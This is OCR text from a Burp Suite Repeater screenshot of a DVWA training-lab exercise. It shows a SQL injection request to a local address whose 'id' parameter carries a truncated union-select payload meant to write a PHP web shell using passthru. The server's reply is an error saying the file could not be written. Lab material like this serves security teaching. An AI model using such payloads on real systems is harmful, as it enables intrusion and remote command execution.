 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.121 ?
Request
Raw Params Headers Hex
GET request to /dvwa/vulnerabilities/sqli/
Type Name Value
URL id ' union select null,"<?php passthru($_G...
URL Submit Submit
Cookie security low
Cookie PHPSESSID c2d0dc53ddafef031dd4926b1be6124d
Add
Remove
Up
Down
Response
Raw Headers Hex XML
HTTP/1.1 200 OK
Date: Tue, 14 Aug 2018 06:08:52 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
Pragma: no-cache
Content-Length: 68
Connection: close
Content-Type: text/html
<pre>Can't create/write to file '/var/www/a.php' (Errcode:
13)</pre>
T